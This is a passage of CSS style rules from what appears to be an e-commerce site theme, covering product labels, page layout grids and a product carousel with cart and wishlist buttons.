<style data-id="product_label-29">.product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29 strong{transform:scale(calc(10/10))}span.product-label.product-label-29 strong{background:rgba(39,123,140,1) !important}.product-info .product-image .product-label-diagonal.product-label-29 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-30">.product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px}.product-label-diagonal.product-label-30 strong{transform:scale(calc(10/10))}.product-label.product-label-30 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-30.product-label-default strong{min-width:45px}span.product-label.product-label-30 strong{background:rgba(221,14,28,1) !important}.product-info .product-image .product-label-diagonal.product-label-30 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-31">.product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31 strong{transform:scale(calc(10/10))}span.product-label.product-label-31 strong{color:rgba(51,51,51,1) !important;background:rgba(253,194,45,1) !important}.product-info .product-image .product-label-diagonal.product-label-31 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-133">.product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133 strong{transform:scale(calc(10/10))}.product-label.product-label-133 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-133.product-label-default strong{min-width:45px}.product-info .product-image .product-label-diagonal.product-label-133 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-146">.product-label-default.product-label-146{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px}.product-label-diagonal.product-label-146 strong{transform:scale(calc(10/10))}span.product-label.product-label-146 strong{background:rgba(105,105,115,1) !important}.product-info .product-image .product-label-diagonal.product-label-146 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_blocks-248">.product-blocks-248{order:-10}#content .product-blocks-248{background:rgba(255,253,245,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)} </style>
<style data-id="product_tabs-328"> </style>
<style data-id="product_tabs-330"> </style>
<style data-id="product_tabs-331"> </style>
<style data-id="product_tabs-340"> </style>
<style >.product_extra-328 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-328 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-328 .title{display:block} </style>
<style >.product_extra-330 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-330 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-330 .title{display:block} </style>
<style >.product_extra-331 .expand-content{max-height:100%;overflow:visible}.product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom,transparent,rgba(240,242,245,1))}.safari .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(240,242,245,1))}.iphone .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(240,242,245,1))}.ipad .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(240,242,245,1))}.product_extra-331 .block-content{column-count:initial;column-rule-style:none}.product_extra-331 .title{display:block} </style>
<style >.product_extra-340 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-340 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-size:13px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(223,223,223,1)}.product_extra-340 .title{display:none} </style>
<style data-id="layout">.layout-2 .breadcrumb{display:none !important}.grid-row-bottom-1>.grid-cols-wrapper{max-width:100% !important;--content-gutter:0px;height:auto}.grid-row-bottom-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.grid-row-bottom-1{margin-top:30px}.grid-row-bottom-1>.video-row{display:block}.grid-row-bottom-1:before{display:block;left:0;right:0;width:100%}.grid-row-bottom-1>.wave-top{display:block}.grid-row-bottom-1>.wave-bottom{display:block} .grid-col-bottom-1-1{min-width:100%;display:block}.grid-col-bottom-1-1>.grid-items>.grid-item{height:auto}.grid-col-bottom-1-1>.grid-items{justify-content:flex-start}.grid-col-bottom-1-1>.grid-items:before{display:none} .grid-items>.grid-module-bottom-1-1-1{display:flex} .grid-row-bottom-2>.grid-cols-wrapper{height:auto}.grid-row-bottom-2>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.grid-row-bottom-2>.row-bg{background:rgba(255,255,255,1)}.grid-row-bottom-2>.video-row{display:block}.grid-row-bottom-2:before{display:block;left:0;right:0;width:100%}.grid-row-bottom-2>.wave-top{display:block}.grid-row-bottom-2>.wave-bottom{display:block} .grid-col-bottom-2-1{min-width:100%;display:block}.grid-col-bottom-2-1>.grid-items{padding-top:40px;padding-bottom:40px;justify-content:flex-start}.grid-col-bottom-2-1>.grid-items>.grid-item{height:auto}.grid-col-bottom-2-1>.grid-items:before{display:none}@media (max-width:470px){.grid-col-bottom-2-1{min-width:100%}.grid-col-bottom-2-1>.grid-items{padding:20px}} .grid-items>.grid-module-bottom-2-1-1{display:flex} .grid-col-bottom-2-2{min-width:100%;display:block}.grid-col-bottom-2-2>.grid-items{padding-top:40px;padding-bottom:40px;border-width:0;border-right-width:1px;border-style:none;border-color:rgba(221,221,221,1);justify-content:flex-start}.grid-col-bottom-2-2>.grid-items>.grid-item{height:auto}.grid-col-bottom-2-2>.grid-items:before{display:none}@media (max-width:470px){.grid-col-bottom-2-2{min-width:100%}.grid-col-bottom-2-2>.grid-items{padding:20px;padding-top:0;border-width:0}} .grid-items>.grid-module-bottom-2-2-1{display:flex} .grid-row-bottom-3>.grid-cols-wrapper{height:auto}.grid-row-bottom-3>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.grid-row-bottom-3{padding-top:30px;padding-bottom:30px}.grid-row-bottom-3>.row-bg{background:rgba(240,242,245,1)}.grid-row-bottom-3>.video-row{display:block}.grid-row-bottom-3:before{display:block;left:0;right:0;width:100%}.grid-row-bottom-3>.wave-top{display:block}.grid-row-bottom-3>.wave-bottom{display:block} .grid-col-bottom-3-1{min-width:100%;display:block}.grid-col-bottom-3-1>.grid-items>.grid-item{height:auto}.grid-col-bottom-3-1>.grid-items{justify-content:flex-start}.grid-col-bottom-3-1>.grid-items:before{display:none} .grid-items>.grid-module-bottom-3-1-1{display:flex} </style>
<style data-id="products-307">.module-products-307 .swiper-container{overflow:hidden}.module-products-307 .swiper div.swiper-buttons{display:none}.no-touchevents .module-products-307:hover .swiper div.swiper-buttons{display:block}.module-products-307 .swiper-buttons{top:50%;width:calc(100% - (-12px*2));margin-top:-30px}.module-products-307 .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.module-products-307 .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.module-products-307 .swiper-buttons div{width:30px;height:30px;background:rgba(44,54,64,1);border-width:3px;border-style:solid;border-color:rgba(255,255,255,1);box-shadow:0 5px 30px -5px rgba(0,0,0,.15)}.module-products-307 .swiper-button-disabled{opacity:0}.module-products-307 .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.module-products-307 .swiper-buttons div:before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.module-products-307 .swiper-buttons .swiper-button-next:before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .module-products-307 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(39,123,140,1)}.module-products-307 .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-307 .swiper{padding-bottom:15px}.module-products-307 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(44,54,64,1)}.module-products-307 .swiper-pagination>span+span{margin-left:5px}.no-touchevents .module-products-307 .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.module-products-307 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.module-products-307 .swiper-pagination>span{border-radius:20px}div.module-products-307 .module-body .nav-tabs>li>a,div.module-products-307 .module-body .nav-tabs>li.active>a,.no-touchevents div.module-products-307 .module-body .nav-tabs>li.active>a:hover,div.module-products-307 .module-body .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(139,145,152,1);text-transform:uppercase}.no-touchevents div.module-products-307 .module-body .nav-tabs>li:hover>a,div.module-products-307 .module-body .nav-tabs>li.active>a{color:rgba(0,0,0,1)}div.module-products-307 .module-body .nav-tabs>li.active>a,.no-touchevents div.module-products-307 .module-body .nav-tabs>li.active>a:hover,div.module-products-307 .module-body .nav-tabs>li.active>a:focus{color:rgba(0,0,0,1)}div.module-products-307 .module-body .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(223,223,223,1);-webkit-overflow-scrolling:touch}div.module-products-307 .module-body .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.no-touchevents div.module-products-307 .module-body .nav-tabs>li:hover{border-color:rgba(238,51,238,1)}div.module-products-307 .module-body .nav-tabs>li.active,.no-touchevents div.module-products-307 .module-body .nav-tabs>li:hover.active{border-color:rgba(238,51,238,1)}div.module-products-307 .module-body .nav-tabs>li.active:after{display:none;border-top-width:10px}div.module-products-307 .module-body .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0;padding-bottom:10px}div.module-products-307 .module-body .nav-tabs>li>a:before{font-size:18px}div.module-products-307 .module-body .nav-tabs>li:first-child{margin-left:0}div.module-products-307 .module-body .nav-tabs>li:last-child{margin-right:0}div.module-products-307 .module-body ul.nav-tabs{--tabs-gap:20px;flex-wrap:nowrap;--overflow:auto;--pb:1px}div.module-products-307 .module-body .tab-container:before{display:none}div.module-products-307 .module-body .tab-content{padding-top:20px}div.module-products-307 .module-body .tab-container,div.module-products-307 .module-body.tab-container{--tabs-v-width:50px}div.module-products-307 .module-body .nav-tabs::-webkit-scrollbar-thumb{background-color:rgba(233,102,49,1)}div.module-products-307 .module-body .nav-tabs::-webkit-scrollbar{height:1px;width:1px}.module-products-307 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4*20px)/5 - .01px)}.module-products-307 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/5 - .01px)}.one-column #content .module-products-307 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.one-column #content .module-products-307 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.two-column #content .module-products-307 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.two-column #content .module-products-307 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.side-column .module-products-307 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.side-column .module-products-307 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.module-products-307 .module-body>.module-item{margin-bottom:20px}.module-products-307:not(.carousel-mode) .module-body .ipr-grid{margin-right:-10px;margin-left:-10px}.module-products-307 .product-grid.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.module-products-307 .product-grid.product-grid .product-layout .product-thumb .name{flex-grow:1}.module-products-307 .product-grid.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.module-products-307 .product-grid.product-grid .product-thumb .image-group .image{flex-grow:0}.no-touchevents .module-products-307 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-307 .product-grid .product-thumb .image:before{mix-blend-mode:normal}.module-products-307 .product-grid .product-thumb .image{background:rgba(238,238,238,1)}.module-products-307 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-307 .product-grid .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.module-products-307 .product-grid .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center;margin-right:5px;margin-bottom:5px}.module-products-307 .product-grid .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.module-products-307 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-307 .product-grid .product-thumb .btn-quickview:before{display:inline-flex;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.module-products-307 .product-grid .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:35px}.module-products-307 .product-grid.product-list .product-layout .image-group{width:var(--product-list-image-width)}.module-products-307 .product-grid.product-list .product-layout:nth-child(even) .image-group{order:0}.module-products-307 .product-grid .product-thumb .stats{display:flex;position:relative;transform:none;width:initial;background:rgba(247,245,245,.7);padding:5px}.module-products-307 .product-grid .product-thumb .stats-group{justify-content:center}.module-products-307 .product-grid .product-thumb .stats-group>span{flex-grow:0}.module-products-307 .product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.module-products-307 .product-grid .product-thumb .stats a{color:rgba(105,105,115,1)}.no-touchevents .module-products-307 .product-grid .product-thumb .stats a:hover{color:rgba(20,102,120,1)}.module-products-307 .product-grid .stat-1 .stats-label{display:none}.module-products-307 .product-grid .stat-2 .stats-label{display:none}.module-products-307 .product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.module-products-307 .product-grid.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.module-products-307 .product-grid .product-thumb .rating{justify-content:flex-start;display:flex}.module-products-307 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-307 .product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-307 .product-grid .product-thumb .rating .fa-star,.module-products-307 .product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.module-products-307 .product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.module-products-307 .product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;padding-bottom:10px;padding-left:0;margin-top:-5px}.module-products-307 .product-grid .product-thumb .rating.no-rating span{opacity:.3}.module-products-307 .product-grid .product-thumb .name a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(58,71,84,1);text-align:center;text-transform:none;text-align:center}.no-touchevents .module-products-307 .product-grid .product-thumb .image-group:hover+.caption .name a,.no-touchevents .module-products-307 .product-grid .product-thumb .name a:hover{color:rgba(230,12,223,1)}.module-products-307 .product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.module-products-307 .product-grid .product-thumb .price{--price-gap:5px;display:flex;font-size:18px;color:rgba(255,0,0,1);font-weight:700;text-align:center;margin-top:5px;margin-bottom:7px}.module-products-307 .product-grid .product-thumb .product-labels-price{display:flex}.module-products-307 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.module-products-307 .product-grid .product-thumb .price-new{color:rgba(221,14,28,1);order:1}.module-products-307 .product-grid .product-thumb .price-old{font-size:14px;color:rgba(105,105,115,1);font-weight:400;text-decoration:line-through;order:2;padding-left:20px}.module-products-307 .product-grid .product-thumb .price>div>span{flex-grow:0}.module-products-307 .product-grid .product-thumb .price>div,.module-products-307 .product-grid .product-thumb .price>div span,.module-products-307 .product-grid .product-thumb .product-labels-price{justify-content:flex-start}.module-products-307 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-307 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-307 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-307 .product-grid.product-grid .product-thumb .button-group{background-image:linear-gradient(316deg,rgba(234,234,234,.02) 0%,rgba(234,234,234,.02) 16.667%,rgba(128,128,128,.02) 16.667%,rgba(128,128,128,.02) 33.334%,rgba(161,161,161,.02) 33.334%,rgba(161,161,161,.02) 50.001000000000005%,rgba(154,154,154,.02) 50.001%,rgba(154,154,154,.02) 66.668%,rgba(77,77,77,.02) 66.668%,rgba(77,77,77,.02) 83.33500000000001%,rgba(10,10,10,.02) 83.335%,rgba(10,10,10,.02) 100.002%),linear-gradient(75deg,rgba(39,39,39,.03) 0%,rgba(39,39,39,.03) 20%,rgba(232,232,232,.03) 20%,rgba(232,232,232,.03) 40%,rgba(33,33,33,.03) 40%,rgba(33,33,33,.03) 60%,rgba(84,84,84,.03) 60%,rgba(84,84,84,.03) 80%,rgba(112,112,112,.03) 80%,rgba(112,112,112,.03) 100%),linear-gradient(103deg,rgba(174,174,174,.03) 0%,rgba(174,174,174,.03) 12.5%,rgba(190,190,190,.03) 12.5%,rgba(190,190,190,.03) 25%,rgba(191,191,191,.03) 25%,rgba(191,191,191,.03) 37.5%,rgba(23,23,23,.03) 37.5%,rgba(23,23,23,.03) 50%,rgba(227,227,227,.03) 50%,rgba(227,227,227,.03) 62.5%,rgba(71,71,71,.03) 62.5%,rgba(71,71,71,.03) 75%,rgba(162,162,162,.03) 75%,rgba(162,162,162,.03) 87.5%,rgba(85,85,85,.03) 87.5%,rgba(85,85,85,.03) 100%),linear-gradient(355deg,rgba(38,38,38,.02) 0%,rgba(38,38,38,.02) 25%,rgba(106,106,106,.02) 25%,rgba(106,106,106,.02) 50%,rgba(28,28,28,.02) 50%,rgba(28,28,28,.02) 75%,rgba(66,66,66,.02) 75%,rgba(66,66,66,.02) 100%),linear-gradient(137deg,rgba(38,38,38,.03) 0%,rgba(38,38,38,.03) 25%,rgba(211,211,211,.03) 25%,rgba(211,211,211,.03) 50%,rgba(4,4,4,.03) 50%,rgba(4,4,4,.03) 75%,rgba(24,24,24,.03) 75%,rgba(24,24,24,.03) 100%),linear-gradient(51deg,rgba(253,253,253,.03) 0%,rgba(253,253,253,.03) 14.286%,rgba(103,103,103,.03) 14.286%,rgba(103,103,103,.03) 28.572%,rgba(46,46,46,.03) 28.572%,rgba(46,46,46,.03) 42.858%,rgba(68,68,68,.03) 42.858%,rgba(68,68,68,.03) 57.144%,rgba(116,116,116,.03) 57.144%,rgba(116,116,116,.03) 71.42999999999999%,rgba(248,248,248,.03) 71.43%,rgba(248,248,248,.03) 85.71600000000001%,rgba(174,174,174,.03) 85.716%,rgba(174,174,174,.03) 100.002%),linear-gradient(283deg,rgba(20,20,20,.01) 0%,rgba(20,20,20,.01) 14.286%,rgba(23,23,23,.01) 14.286%,rgba(23,23,23,.01) 28.572%,rgba(19,19,19,.01) 28.572%,rgba(19,19,19,.01) 42.858%,rgba(134,134,134,.01) 42.858%,rgba(134,134,134,.01) 57.144%,rgba(4,4,4,.01) 57.144%,rgba(4,4,4,.01) 71.42999999999999%,rgba(254,254,254,.01) 71.43%,rgba(254,254,254,.01) 85.71600000000001%,rgba(87,87,87,.01) 85.716%,rgba(87,87,87,.01) 100.002%),linear-gradient(90deg,#a801ce,#1478cb);padding:5px}.module-products-307 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-307 .product-grid .product-thumb .btn-cart{height:32px}.module-products-307 .product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.module-products-307 .product-grid .product-thumb .btn-quickview{width:40px;height:40px}.module-products-307 .product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.module-products-307 .product-grid .product-thumb .btn-cart:before{display:inline-flex;font-size:17px;color:rgba(230,230,230,1);top:-1px}.module-products-307 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.module-products-307 .product-grid.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.module-products-307 .product-grid.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.module-products-307 .product-grid .product-thumb .btn-cart.btn,.module-products-307 .product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .module-products-307 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255,255,255,1) !important;background:0 0;box-shadow:0 10px 30px rgba(0,0,0,.1)}.module-products-307 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-cart.btn:hover:active{color:rgba(255,255,255,1) !important}.module-products-307 .product-grid .product-thumb .btn-cart.btn{--focus-color:rgba(255,255,255,1) !important;background:0 0;border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px !important}.module-products-307 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-307 .product-grid .product-thumb .btn-cart.btn:focus:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-cart.btn:focus:hover:active{background:0 0}.module-products-307 .product-grid .product-thumb .btn-cart.btn:focus,.module-products-307 .product-grid .product-thumb .btn-cart.btn[disabled]{background:0 0 !important}.module-products-307 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-307 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.module-products-307 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.module-products-307 .product-grid .product-thumb .btn-cart.btn.btn.disabled:after{font-size:1em}.module-products-307 .product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:32px;max-width:60px}.module-products-307 .product-grid.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.module-products-307 .product-grid.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.module-products-307 .product-grid.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.module-products-307 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-307 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-307 .product-grid .product-thumb .btn-wishlist:before{display:inline-flex;font-size:18px !important;color:rgba(221,14,28,1) !important}.module-products-307 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.no-touchevents .module-products-307 .product-grid .product-thumb .btn-wishlist:hover:before{color:rgba(39,123,140,1) !important}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn,.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:hover:active,.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:focus:hover:active{background:0 0}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:focus,.module-products-307 .product-grid .product-thumb .btn-wishlist.btn[disabled]{background:0 0 !important}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.module-products-307 .product-grid .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important;color:rgba(230,230,230,1) !important}.module-products-307 .product-grid .product-thumb .btn-compare .btn-text{display:none}.no-touchevents .module-products-307 .product-grid .product-thumb .btn-compare:hover:before{color:rgba(39,123,140,1) !important}.module-products-307 .product-grid .product-thumb .btn-compare.btn,.module-products-307 .product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-307 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-307 .product-grid .product-thumb .btn-compare.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .btn-compare.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-compare.btn:hover:active,.module-products-307 .product-grid .product-thumb .btn-compare.btn:focus:active,.no-touchevents .module-products-307 .product-grid .product-thumb .btn-compare.btn:focus:hover:active{background:0 0}.module-products-307 .product-grid .product-thumb .btn-compare.btn:focus,.module-products-307 .product-grid .product-thumb .btn-compare.btn[disabled]{background:0 0 !important}.module-products-307 .product-grid .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.module-products-307 .product-grid .product-thumb .extra-group{display:none;background:rgba(255,255,255,1);padding-top:5px}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-307 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:14px;color:rgba(80,173,85,1)}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:14px;color:rgba(221,14,28,1)}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.module-products-307 .product-grid .product-layout .extra-group>div{justify-content:center}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn+.btn.btn{flex-grow:0}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn,.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:hover:active,.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:focus,.module-products-307 .product-grid .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn,.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus,.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.module-products-307 .product-grid.product-grid .product-layout{z-index:1}.no-touchevents .module-products-307 .product-grid.product-grid .product-layout:hover{z-index:2}.module-products-307 .product-grid.product-grid .product-thumb{overflow:visible}.module-products-307 .product-grid.product-grid .product-thumb .extra-group{overflow:hidden;margin-top:auto}.module-products-307 .product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0,100%,0);opacity:0}.no-touchevents .module-products-307 .product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0,0,0)}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;left:50%;transform:translate3d(-50%,-100%,1px);width:100%}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.no-touchevents .module-products-307 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-307 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.module-products-307 .product-grid.product-grid .wish-group .btn{flex-basis:auto}.module-products-307 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.module-products-307 .flex-grid>*{flex-grow:0}.module-products-307 .auto-grid{margin-left:unset;margin-right:unset}.module-products-307 .auto-grid .auto-grid-items{cursor:auto;grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.module-products-307 .auto-grid .auto-carousel-controls{display:none}.module-products-307 